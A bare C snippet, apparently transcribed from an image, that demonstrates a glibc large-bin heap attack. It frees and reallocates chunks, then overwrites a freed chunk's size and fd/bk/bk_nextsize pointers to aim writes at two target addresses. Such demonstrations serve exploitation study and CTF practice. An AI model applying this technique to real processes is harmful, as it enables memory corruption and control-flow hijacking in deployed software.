 p1=malloc(0x320);
barrier1=malloc(0x20);
p2=malloc(0x400);
barrier2=malloc(0x20);
p3=malloc(0x400);
barrier3=malloc(0x20);
free(p1);
free(p2); //(1)
malloc(0x90); //(2)
free(p3); //(3)
*(p2-1)=0x3f1; //(4)
*(p2)=0;
*(p2+1)=&target1-2;
*(p2+2)=0;
*(p2+3)=&target2-4;
malloc(0x90);